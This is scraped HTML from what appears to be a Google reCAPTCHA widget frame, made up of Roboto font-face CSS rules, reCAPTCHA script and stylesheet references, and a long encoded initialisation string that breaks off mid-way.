  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rHPt0kH4ChNf8YqzUt4ayw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rHPt0kH4ChNf8YqzUt4ayw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rHPt0kH4ChNf8YqzUt4ayw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Du8OEX8OWD8OrwqZnP8Otw5HCmsOQwoHDoiRRMAfDiS8Jw75Iw4oZTsKdwpfCt8Kmw6wuw5TCtRsTw5rCjcKfwp7DqmA1wqBBwpdoIcK7w4fCgBrCl1PCtcOBQcKaw7nDrcK/BsOFwr3Cn8O0wpAWw6FBd0zDr8KNLxxuwoDCqsOJwpnDpMKhwr1JwqHDlcOIwqIHw4PCnMOxwrfCgsO9bhklYzXDi8KfN8KMdBDDuBs7CnPCtwtIw43CrCHCrcOYwoIrwpwLZkhuR8K7w54KEUVawqHCti4rw5/DucOJejNJwro3w6jDqMOIFsOow5HDim82w6/DgMO3NHPCksK4w6PCkyoPGmxqw5BNJMKMWh/[base64]/Cqz4kZsKpw5TDvHt7BsOrYVAqJMOdLgsvw6bCk8KxPDvDm8OWwqvDoBAGwrTDmMOzw6IZw7LDp8OTAcO7Di19wqjCqy/[base64]/ClcKaGsK1S8KDNMODEcONw4rCmcOYwqzCvl4tIyodQmZ2asKLI8Ojw6rDo8OXwq5fwqPDu2wpNcKpcTJHFcO/TkZCw7gtwqEqGMKMdMOJD8OAX8OtIsKNw64heXfDmcOAw50RSsKDwrZBwojCu27CvMO4w6LCtsKhw7zDrcOVw7YuwoRYQ8O4wrNcdRjDkcKcGMK7w6c+wo7CnG3CuMO6w6PDkBrCg8KwdRkmw4/DtyoOGyxLTQxiSB5iw4/DjwZ9LMOYQcKOFSUDS8Kyw4TDq3FVTm7ChS9VQGYcM1HDiVTDtTDCryrCtcKLNcKWbcKQHcO9FcOSZ0opGQVSacK+MVIlw5TDiMKxb8KCw7pGw4MPw6nDsMO1wq4dwrrDm0vCn8OdAsK/[base64]/[base64]/Cq8Ouw5pjw5waw4oWwrTDs8KkYMKBw5HDpMK3wpUDMEHClMKBwpHCs8KoKXMbw77DgMOiDEPChsK6wqPCp8O0wrDDtMO8w45PwpjCqcKyT8OSTcOkRyXDt1vCoMK1YATCvcOwwqHDhsOFN2EwG3Qkw7Vjwodnw6dhwqt/C2bCoWjDvR3CkE88fcOtPh47wrctwpXDuyLCicOdwopeYMKSYwbDpTnCtsKWcVLCq1zCmTAafMO4XVQNQH/DtsOVw60FwoUJe8OMwoHCll/DjMOyw5YPwozClkDDlDwRRhDCgHkEcsKIEcKACcOjXsOOPcOkZGrDnsKmF8OLw7PDucKUHcKHw5xHB3XCkFHDgQrCg8Osw417FG3CjTHCr3h+wr5Kw59lw4VnP1MBwr8bJcO1w7x5wpJeNHPCssOmw57Dq8OzwoYcTT/DtDkeIMODdcOcw64LwpnCjsOVGcOOw6HDk1TDh1PCvELCsmDDvsKsIV3DuzhCElnDhcOLwo7Ds8KfwqHCtsOgwqjDtTF8TBRkwprDtzpOR1gNEmMbZMOgwrLCuxciwqXDoRhNwqJ1YcK/PsOZwofClcO4AQfDj8O5LVoHwpvDucOHXWc9w6xnVcOWwrnDqsOlwpdxw4p3w6/CvsKOXsOEK2QEHcOywrBNwoDDrMK8UsOlwpLDmmbDlMKZYsKic8K6w5E1w7nDhzN2w6bDjsONw5vDokPCpsO7TsKLGGNkLT0zVxNlw5dUcMKPBsOGw5bCvsOdw4/CvDfDiMKeJGnCrHLDosOCwpR6GBEiwo9Cw516w6vCt8O8w7rDhcK6IMOtVmsyw4oiwoBWwpANw7nDocOLUxPDq8KoO1/Dki/DgxTCgsOUwprDpMKcDMKkecKFw5wRO8KXOMKSw4twXHjDijnDrMKmw5fCmV5HN8O0w40ATiQjSW0Hw4nCmW7CiHMoPXrDqEPCicKsw63DvcOow53DtUBQwpzCjnnDgsO/w4PDuGcaw65OEsKLw5DCt01xwrzCsMKEw4FDwp7DoWnDhgLDnUfCocOrwr3Djg/DjMKxX8OecCXDrcO/fsK2EUFFaMK8ZsOEw5XDl8OpcsKDwq7Dl8KJdMO2w5xRw7DDvMK5w6s8N2PCv8OWw41CZMOkfmrDmcO9DBrCgAAya8OaK2fCszI0BsOmOcK6csKKQ3VhbB4TwrrDinISw5YbNMOcwpbCi8O/w5gdwq9nwr/CqMOhI8Ogw5pnRCTDu8OXBsO2wpE0w7oDw4jDsMOAwpoMwprDi8K2w49Ew7nDr8KQwrrCqsK1wqhFDmfCjcOhPcO6wqbDslVYwqjDkXR5w6wNw79BIsKSw441w61yw5DCkA0fwqnCmMOENHbCuT83GTUkw74ANsKPUFExwppgw5DDpsO+IsKXTsOlRy/[base64]/Duwdpw7vCvMKICHgqwoVsMsOgwpLCpkfDnX8rw4NQEcKkEMKYLHHCvyXDtsO0wprDmMKYchkvWmh9wpIaw757w53DqsOHeX/[base64]/[base64]/Cg3FIKF/[base64]/ZcOuaMKQfmbChsO5GQImJcO9wpRwE1DDg1J5wqYrc8KsFCwww43DuwDDl8K/[base64]/CnsKTw782w6fCmQLCoMOdwoYGw67DusKTwqpCwpM9cMKbO8KVNm5bw7nDkcOJw7/Di3bDrQUJwrDDm2MmHsKDBF4Zw7otwrsONzzDqnNaw4ZQwp/ChsKWwpTCv1N3ecKQw7fCuMKqO8OLH8ObwrcewpXCssOqQMKSZcO0asKEVWTClg9Gw5rDncKpwrzDrAzCg8OWw41EIFbCu19fw71DTXnCmwbDjMKlUVJ1XsKVGcKmwpLDgmZRw7DDmBzDvx/CgsO4wpw3bX/[base64]/[base64]/[base64]/[base64]/CryXDkCdQw4ILw6d5wo7DpSt/w7AzO8KXZQJEU3jChMOmal/Cu8O/wqZOw5ZYw5vCkMOTw70eWMOTw5oidwHDnMK8wrYOwoM5QcOzwpFEc8Kuwp/CmD7Di23CsMKcwoN1UUwBw6FWUcKCaVcZwqUaOMKVwqTCmj57LcKIacKOWMKcScO8MATCjULCkMKbJ8KoEHo1w4V1PH7Du8K6wpcYasK0CsKpw6nDuCbChR/DswpeA8KjOsKWwrDDt3/CgiJ1Xg7DtTEiw4pmw7F6w4jCrmnDm8OfNB/DmcOVwqVkT8Oowq7CpTHDvcKyw6BWwpEBQsKhIsOvDsK9fMKHQMO/cBfCiUbCmcOgw7LDmCDCjRMmw4glFG3DqMKJw57DmcOkSmnCmgDDusKEw43Dr1dze8Kcwp0Kw57DsgTDhsKQwqcYwp9hdiPDgRUsdxPDg8O6ccOWMcKgwpLDgDgJU8OIwo50w4PDpipkdMK/[base64]/DlXrDpH/[base64]/DjMOow5fDksKiwq3DohYeNE8ZAMOqMSvDgTHDlHUwX0MVQcKBw6vDjMKgIMOtw651VcOHJcKtwqJwwrgkSsK0w60ywqvCmVwQf3w/[base64]/Cu8KNdHTDucObaMKpwqrCoBx/NcKgwoc4HMOIw6hAQ8KjBcKGe0tbwrDDqcOSwrrCkV8BwotVw7vCvTHDqMKcR0R2w6lzw41LJxPCqsOrUmjClCwuwrxBw7AUZcOnEXMtw4/DssKpMMO9wpZzw4Q6LGs9ZWnDtWEPPsKsR2TDmsOvTMKiV0g5BsOuLcOGw6zDqD3DlcOqwpM3w6p0IgBxwqnCsiQZbMO5wpA/wqPCocKaUksUw6DDmDdtwr3DlQJwB13Cum3DmsOMFFhew4jDisOpwr8Kw7bDt0fCvEHDvE7DhGB0OhDCuMO3w6hZOcOeDRwJwq4xw60ew7vDrwc1QcOhw4/DqsOtw73DvsO/EMKKGcO/BcO0Q8KoNcK9w7PCrsK0R8KbYXZwwrjCqMKkA8K2RsO6XWbDhT3ChMOMwp/Dp8OWPiR3w63Ds8Ofwrskw4bCicO5wq/DksKZInHDv0jCqHTCp1zCrcKnOG/Dl1AoX8Oaw5wqPcOBXMOBw740w7fDoVDDvCM/w4vCocOUw7orQcK6FzcbO8OgM3DCnBDDq8OyaS8AUcKfZDkHwrlJPzLChXMzbVLCncOgw7YdcmLConTCjE3Dpwhjw6pWw4HCg8Kpwq/Cj8KFw7jDknLCh8KRI0/[base64]/[base64]/[base64]/Cjh/DoEZVw6thG8KjRsOww6TDqGfCuB7Dvz7DuRJ0AGINwqwewqjClh90ZsOLMMOEw4NGIBAuwpZBKn/DhSzDvcKJw4vDlcK0wrYSw5JHw7psLcKbwoItw7PDqcKfw7hYw5DDpMKbBcOKdcO4XcOsNDJ4wpc/wqAkNsOxwqp9AAnDrMOmG8KcQlXCp8K9w4/ClSbCo8Knw5ArwrgCwocmw6TCtQsrAMKmLEwjG8Kuw7d3HxpZwo7ChQrCkGVBw6TDuHjDn0rCtGtQw6Q3woDCrHhzDkrDkSnCscOrw7Axw5d4QMK8w6DDpFXDh8O/wrlDw6/DocOtw4HCtADDisOxw58jS8OkZxDCrcOQw6dmYmUuw6sLUcO5wrHCpn/[base64]/w63CsR4VCsOKw5RdWsOnwp3Dvicdw77DoyvCmsK3b0bCksOqbhIYw6Jawopywo5iZsKrc8OfFF7Cs8OJTcKPeQI1W8Onwopqw5kLC8OhOmM7wp3DjHcCK8OuNXvDsRHDucKbw7zCu0FvWsKHJ8KfLiXDl8OsCHvCjMOBXDfClMKTGj/ClMOcJBrDsALDmRjDugbDnWrDjxMEwpLCicOLG8KSw4E7wodDwpnCvcKPFSdyLjVBwoTDl8Odw54CwqLDpFLDhUBzGX3ChMKTVgXDucKONW/DtMKYHWPDnjbDv8OwIAvCrC3DnMKVwrx2VMO2CEJnw71VwqTCjcKtw5VnBRkWwqXDo8KHE8ONwr/Dv8ONw4hRwpguNStnIzDDs8K7U0TDjcOfwq7CrFLCognCmMKgfsKZw49Gw7bCsHZfYjVMw4/DtlbDgMKBw5XCt0chwp8gw7l5TMOtwqnDssOdVcKuwpNlw61zw7QIA2tGHgHCuk7DnkTDi8OfBMKXKwMmw5ZrHcODf1Rbw43DhcK4Q2/CtcKrFmBJbsKjTcOUGnTDsUs6w61DFmjDoioMK2rCmMOyMMOow5vDgHMLw5Ukw702wqXDqiEdw5nDq8KhwqYiwrDCqcKWwqw3EsOgw5vDsBUDP8KMFMOmXAU/w6QBTWDDrcOhR8Kow70Jc8KoWnfDrxTCq8K8w5HCmMKzwqJTDMKTV8O0wp7Ds8OFw5ZZw5zDpQ7CisKjwr03bSVMGQsJwonCicKxasOYBsO2EBrCuA/CjsKgw50NwqsmDsOPVQ5Bw57CisKvYCxFcyXCusKUDyTDlk5PQcOPP8KbcyMcwp7DkcOtwpzDiBNTecOQw4/[base64]/CjMKaaMKSHsOrw7bDpARTwrlUwpozYMKbChrDiMKUw6TCnG7DpsOdwqPClcO7SDYNw7XCpcOFw6nDo0ljw4plKcKGw4wlB8OVwqhrw6V7Z1UHe3zDj2N8aEcRwr54worDqcKdwojDmw5/wpZBwqUjP1EzworDq8O2R8OhUMK7asKJeGNFw5Zww7bCg0HDrQHDrnAmKsKKwoJ4CcOGw7V6wovDq3TDi2wvwrXDmcKJw7DCgsKOAcOWworDk8K8wrZpP8KSdGdOw4LDisOvwqHDgV0xKgF8EsKLL0/Ct8Ktf3zCjsKKw6PCocKkw7zCiMOIFsOdw7nDv8OGbMK6XMKowqMFF1vCg2lSUsKKw4vDpMKWYcOvdcO5w4M+KmvClRbDnxZjIQMuLiVvJ2Q7wqgVw58wwqXCh8OiIsOCworDmXQ0QU4YWcKbUQjDu8Khw4TDvsK4a1/CgMOxMl7DssKZHFrDoiBMwqrCjnIYwpbDnyxNBirDh8O0Rl8rT35Xwr/Dq2hOJzAewp9NcsO/wpUXWcKDwoISw40IBcOawobDs3gzwqHDhlDDlcOGXm/[base64]/ChMOIwo3CsX9Iw57DmU7CtDHCgMOqZWPDhmhbw7HCqiAQw7jDpMKIw7bDlmbCpsO7w4RwwrXCmArCr8KVPF4Gw5vDjxbDqMKoecKUV8OAHynCmABCTcKSU8OLCA/CmMOHw4NKCHrCtGZyRcKVw4XDmsKaAcOKEsOOCsOpw4zCj03DvBLDhsOqVMKlwpVewr/DhhR8TVTCvB7CnAgMZFluw5/CmVTCksK5NinChMO4ZsKLTsO/Z1vCjMO5wrLDs8K3UGHCqEPCr3cuw6bDvsKFwoPCvsOiwrp2QVvCpMKWw6ouLMOmw57CkhbDgsO+w4fDrUxSFMKLwqlkUsKEwqzCnCduBgnCoFBlwqXCg8Kkw5o/BxDDjyhQw4HCkUsxKHzDsElTbcOdw7pAMcKDMDN3w7PDrcO1w7LDgsO/w7/DuF/Dk8KLwpzCg1fDncOZw53ChMKXw45WDyDDrsKlw5fDsMOqZjwBAVPDscOCw7UUbMOPJcO/w69DWMKAw4BEwrbCh8Ohw7fDq8KqwpTCn1/ClzzCkXLDqcOUasOGRcOCdMObwpfDvMOTaibDtR9Pw6N5wokfw7jDgMOFwpluw6PCn209LSd4wqAiw5TDiyvCvl1fwpHCpUFUDV/[base64]/w7jCgipVw49pXnhAw4Alw7RWw5DCocOfR8KAeW06w7A8S8K8wpjCl8K8ckjCij4Lw5ICwpzDmsONAy/[base64]/ClcKPwo9pwrnDt8KLSsOOw7h9woRLaQ9IOzw+w4LCm8OZXlrDj8KscMOzEcKaCizCnMOBwo3DgVYeTSPDtsKkV8Oywp0GQ23DsFQ/w4LDsSrCoSLDgMO6dsKXf1/DtCDCpT3DqsOdw4XDsMOOw53Dsysxw5HDnsKLP8KZw5dxX8OmQcKPw5NCJcOXwodMQcKuw4vCkB8qLDnCv8OIY2hbwrZKwoHDm8K3ZMOKwqNBw4TDjMOGUiVaOsK/OcK7wrXCs2TDu8Kow4jChsKsIcOUw5LCg8KxOSfCuMKyO8OmwqE4IyovGcOXw6xYJsONwozCvSbDrMKRQALDi0/DpMKeIcKZw73CpsKCw5sbw60rw48xw4AlwoLDgH9kw5rDqMO4ZUN/w54Jwq5Gw5Ubw6BeWMO/w6bDohRgPsOSfcKRw6/CkMKTOQjDvlrCm8OcRcKJXnjDp8ODwrbDlsKDH0bDsBw2w6UpwpTCuwVRwpMBfADDkMKKI8OswoHDjRR9wqVyNQfDlXTCpiBYHsOYDw/DmRTDiU3DtMKYcsK6amfDlsOQDC8Ib8KpL0/[base64]/ChcKOw6d/w7gsewvDpwQ/wrAbwpjDsHPDiMKpw5YNChDDsyPCgsKiFsK5w5d4w6EdBMOtw7/DmVvDphjDn8OZasOfFyrDmQQuGcOfIVA/w6DCrsOyWhPCrsKIwplqHx/Dp8KUwqPDnsOmw6APBFrCoVHCn8KkMT1oN8KFH8Kcw6jCqcKrXHsvwp4hw6bCmcOQacKWYcKgwooOawHDlUAIbcOJw6FFw6TDvcODRsK9wrrDgn1bVXTDgsOew7DDsx3ChsOPW8OgdMOCZSzCtcONwqbDqMOUwoXDmMKmKj/CtTFjwoA5a8KgCMOSSQXCsBcleRQFwrHClBc5VhA/Q8KtAcKgwq05wpt0WcKsJRPDqETDs8KtEU7DkhZoJcKewoTCj3PDuMKrwrtJBy7CjMK0w5nDqUYxwqXDrBrChMK7w6HDrXvCh03DkMKCwox4GcKdR8KEw51gQEjCskgzNMOxwr8pw7fDt1zCiB/Dn8OIw4DDsGjClsO4w4TDg8KMZUBhM8KHwqzChcOiZWDDuEvDpMKcXVDDqMK3fsOkw6TDiznDs8Oqw7XCrg14w7cww7rCj8K6w6nCpXNlTh/DvmPDj8KiDsKLOC1jNBk0c8KQwppWwr/Du14Bw5ELwoVML0xDw5EGIC/ClkrDmhhSwpdUw4/CqMK4XsKEDgMqwr/Cs8OVFTN6wqc/w7F0eiHCr8Oaw5pKcMO3wprDrTB1H8O+wpjDtmNSwrtOK8ODXXXCglHCq8OCw4F+w7LCrMK/wq3CsMKybi3DuMKQwrg1bMOHw5HDgEEpwpsPax4hwrd/w7fDm8OXMCw5w6tPw7fDnsOENsKBw49Pw54sH8OLwpIuwoDDvwxcPRNdwp0iw6nDv8KawrHCl1dvw7Z8w6bDmhbCvMO5wphDR8OfImXCg0VZL3rDnsO2fcK0w6U/B0jCiSs8bcOvw7HCj8KEw7PCiMK5wq3CrcO9ME/Co8Koc8Kwwo7CgQJPI8O1w6jCv8KBwovCkkvCk8OrOCRyZ8OaGcKKQCVKXMOUOx/CocKOICglw4cvfGt4wqHCocOiw4bDr8OOYwBZwpohw6s8wp7DuwcpwoIuwp3CuMOyWMKxwo/CkVDDiMO2NAERJ8Krw7fCpScedzzCh3TDuwhkwq/DtsKnfSrDnBAVJsOUwrjCr3/DhcOiw4Rzwq0ZdVwqG0Zcw7bCqsKUwpRjBGHDrTHDlsOxw4rDvwXDuMKyASXDjsKRFcK8T8K9wqrCp1fCtMK1w6/DrADDq8OfwprDhsOnw5kQw641QMObcgfCucKDwrbCr2rCn8O9w4XDt3pAAMOlwqnCjBLCqH3Dl8KXDUvDhyzCnsOKS3TCvFw8ccK+wpDDoygQcAfDtsK0wqdKblIawrzDuSHDlExRBHRCw6/Ck1oNWHweAgLCgwNGw5rDig/[base64]/[base64]/Do8Obw5zDhsKmwovDsBIwwoPCjcOcw6xVCMK5wq58w5LDrCfDg8K8wpPCrHoxw6tjw77ClybCjcKIw7xOecO6wpvDmMOtZgHCjQZewrrCvHdre8Ofwqc1Rl/DucKZc0jCj8OSC8K9FsOOBsKQJ2/CosOrwrLCsMK1w4PClRhCw6tuw6pPwp0dcsKuwrswI2nCksKFe2LCuQYYJxgOcQTDpMK4w6nCuMO/w6vCi1XDgTdoPzbCnl92FsK2w4vDk8OFw43Dt8OZL8OLa3TDt